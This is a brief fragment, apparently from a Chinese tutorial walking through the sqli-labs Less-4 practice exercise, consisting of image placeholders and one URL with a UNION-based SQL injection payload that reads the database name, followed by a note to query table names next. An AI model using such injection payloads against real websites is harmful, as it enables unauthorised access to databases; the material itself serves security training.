 http://www.wangehacker.cn/sqli-labs/Less-4/?id=-1") union select 1,database(),3 --+然后是查询表名
